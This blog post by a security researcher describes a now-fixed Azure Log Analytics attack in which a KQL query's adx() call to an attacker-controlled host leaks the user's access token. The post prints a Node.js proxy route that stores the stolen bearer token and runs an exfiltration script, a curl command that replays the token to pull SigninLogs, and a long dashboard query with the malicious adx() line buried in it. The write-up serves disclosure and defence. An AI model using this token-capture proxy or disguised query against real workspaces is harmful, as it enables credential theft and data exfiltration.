Malicious KQL Query: Malicious KQL query is injection technique, where attacker with targetable workspace resourceID can inject listener of access tokens in the query. The attacker then uses the gained access token to exfiltrate data from the workspace
I was recently working on an PoC for combining data on both Azure Monitor and Azure Data Explorer. My aim was to create some cross-service analytical capabilities until I stumbled upon some unexpected behavior.
Update – 06.05.2022
- It seems that fix has now been issued changing the previous by-design behaviour. This makes Log Analytics use a lot safer, in terms of running queries in the workspace ✅
- This blog will remain here as documentation for one of the coolest attacks I’ve discovered during my researcher tenure
Disclaimer ⚠️
Everytime I discover some behavior that is not fully clear to me, I engage with
the security personel of MSRC (Microsoft Security Response Center) –
This time was no exception, as we worked together with MSRC to confirm that
this is by-design behavior of the service in scope – Thus I was able publish this
article.
Discovery

My assumption so far has been that Log Analytics is sandboxed environment,
especially in terms of queries (e.g., queries don’t take pipeline input, that would
influence the call to external service) – What this assumption means in plain
terms is, that you can’t run query that will leak the data of the workspace to
external service.
It turns out, that my assumption was wrong, at least when we use some indirect
methods to gain access to the workspace from outside.
Scope
- Sensitive information disclosure – Access token is leaked as soon as the admin runs the query
- Data exfiltration – This requires that the attacker knows where to direct the query (needs to know the resourceId besides using the access token)
Introducing adx() method
Azure Monitor supports cross-service queries between Azure Data Explorer, Application Insights, and Log Analytics. You can then query your Azure Data Explorer cluster by using Log Analytics/Application Insights tools and refer to it in a cross-service query https://docs.microsoft.com/en-us/azure/azure-monitor/logs/azure-monitor-data-explorer-proxy

Exfiltrating access tokens leads to exfiltrating data

adx() methods allows us to query for data in Azure Data Explorer workspaces,
but it also allows us to define an arbitrary url as the ADX cluster address.

Since the authentication to ADX is done with JWT token, the JWT token
gets exposed in this process. This JWT token in turn is good to be used as
cross-workspace query from public demo instance the the attacker will be using.

Setting up the PoC

First thing I did, was to create an proxy server that intercepts the call to demo
instance of ADX, and returns dummy data for Log Analytics, while the proxy
service stores the leaked JWT token

• After the server had intercepted the call, I dumped the token to the server,
and for demonstrative purposes made the call in seperate curl request
(instead of calling from the Node.JS processes)

the call extracts signin logs from the victim workspace
Attack video
Attack details
Curl command which is used to call Log Analytics API outside the MITM server
token=$(cat tkn.txt)
ws="subscriptions/3539d2a2-cd25-48c6-b295-14e69334ef1c/resourceGroups/rg-laws/providers/Microsoft.OperationalInsights/workspaces/hublaws/"
laName ="hublaws"
curl "https://ade.loganalytics.io/${ws}/v2/rest/query" \
-H "authorization: Bearer ${token}" \
-H 'content-type: application/json; charset=UTF-8' \
-H 'accept: application/json' \
--data-raw '{"db":"hublaws","csl":"SigninLogs\r\n| take 10","properties":{"Options":{"servertimeout":"00:04:00","queryconsistency":"strongconsistency","query_language":"csl","request_readonly":false,"request_readonly_hardline":false}}}' \
--compressed

Node.JS Express MITM route
app.use('/*', async (req,res) => {
    console.log(decode(req.headers.authorization.split('Bearer ')[1],{complete:true}))
    console.log(req.body,req.method,req.headers)
    require('fs').writeFileSync('tkn.txt',req.headers.authorization.split('Bearer ')[1])
    delete req.headers.host

    try {
        var {data, headers} = await axios({
            method:"post",
            url:"https://help.kusto.windows.net/v1/rest/mgmt",
            headers:req.headers,
            data: req.body,
            })
            console.log(headers,inspect(data,false,8))
ds.push(data)
            /* Object.keys(headers).forEach((headerName) => {
                res.setHeader(headerName, headers[headerName])
              }) */

              // run then bash (you can run it also outside node)
    var exfil =await runCurl('bash exfil.sh')
    console.log(exfil)
    require('fs').writeFileSync('exfil.json',JSON.stringify(exfil))

return res.send(data)
    } catch (error) {
        console.log('sending',ds)
        res.send(ds[0])
    }


})
Example query with the adx() call
let data = SigninLogs
    | extend AppDisplayName = iff(AppDisplayName == '', 'Unknown', AppDisplayName)
    | where AppDisplayName in ('*') or '*' in ('*')
    | where UserDisplayName in ('*') or '*' in ('*')
    | extend Country = iff(LocationDetails.countryOrRegion == '', 'Unknown country', tostring(LocationDetails.countryOrRegion))
    | extend City = iff(LocationDetails.city == '', 'Unknown city', tostring(LocationDetails.city))
    | extend errorCode = Status.errorCode
    | extend SigninStatus = case(errorCode == 0, "Success", errorCode == 50058, "Pending user action", errorCode == 50140, "Pending user action", errorCode == 51006, "Pending user action", errorCode == 50059, "Pending user action", errorCode == 65001, "Pending user action", errorCode == 52004, "Pending user action", errorCode == 50055, "Pending user action", errorCode == 50144, "Pending user action", errorCode == 50072, "Pending user action", errorCode == 50074, "Pending user action", errorCode == 16000, "Pending user action", errorCode == 16001, "Pending user action", errorCode == 16003, "Pending user action", errorCode == 50127, "Pending user action", errorCode == 50125, "Pending user action", errorCode == 50129, "Pending user action", errorCode == 50143, "Pending user action", errorCode == 81010, "Pending user action", errorCode == 81014, "Pending user action", errorCode == 81012, "Pending user action", "Failure")
    | where SigninStatus == '*' or '*' == '*' or '*' == 'All Sign-ins';
let moreLogs = adx('https://ds.dewi.red:8443/Samples').StormEvents | take 1;
let countryData = data
    | summarize
        TotalCount = count(),
        SuccessCount = countif(SigninStatus == "Success"),
        FailureCount = countif(SigninStatus == "Failure"),
        InterruptCount = countif(SigninStatus == "Pending user action")
        by Country
    | join kind=inner
        (
        data
        | make-series Trend = count() default = 0 on TimeGenerated in range(ago(14d), now(), 6h) by Country
        | project-away TimeGenerated
        )
        on Country
    | project Country, TotalCount, SuccessCount, FailureCount, InterruptCount, Trend
    | order by TotalCount desc, Country asc;
data
| summarize
    TotalCount = count(),
    SuccessCount = countif(SigninStatus == "Success"),
    FailureCount = countif(SigninStatus == "Failure"),
    InterruptCount = countif(SigninStatus == "Pending user action")
    by Country, City
| join kind=inner
    (
    data
    | make-series Trend = count() default = 0 on TimeGenerated in range(ago(14d), now(), 6h) by Country, City
    | project-away TimeGenerated
    )
    on Country, City
| order by TotalCount desc, Country asc
| project Country, City, TotalCount, SuccessCount, FailureCount, InterruptCount, Trend
| join kind=inner
    (
    countryData
    )
    on Country
| project
    Id = City,
    Name = City,
    Type = 'City',
    ['Sign-in Count'] = TotalCount,
    Trend,
    ['Failure Count'] = FailureCount,
    ['Interrupt Count'] = InterruptCount,
    ['Success Rate'] = 1.0 * SuccessCount / TotalCount,
    ParentId = Country
| union (countryData
    | project
        Id = Country,
        Name = Country,
        Type = 'Country',
        ['Sign-in Count'] = TotalCount,
        Trend,
        ['Failure Count'] = FailureCount,
        ['Interrupt Count'] = InterruptCount,
        ['Success Rate'] = 1.0 * SuccessCount / TotalCount,
        ParentId = 'root')
| order by ['Sign-in Count'] desc, Name asc
Evaluation of the attack
As this is by design, it should not be considered as a severe attack type. There
are mitigating factors, such as (at least in my PoC) that the attacker needs to
know the Log Analytics Workspace resourceID, before the attack can be made
complete – That being said, I would still be careful about pasting random queries
into workspaces and inspect them for operators, that allow external sources of
data. Also it is worth noting, that even without ResourceID, I get valid access token, as soon as the victim runs the query
Additional attack paths
I got some great ideas from Dr. Nestori Syynimaa and plan to look for additional avenues, since this is new type of attack vector in Azure.
- Can you run it as scheduled query, to get access tokens with system context (Based on quick tests, this is prevented to ensure system access tokens are not leaked to untrusted ADX workspaces)
- How much you can do enumaration from ADE API
https://ade.loganalytics.io/${ws}/v2/rest/query"
End of document
I’d like to thank MSRC for verifying my PoC and the great support they provide
protecting the ecosystem (having a process to verify something is by-design before publishing the data)

0 comments on “Azure Monitor – Malicious KQL Query”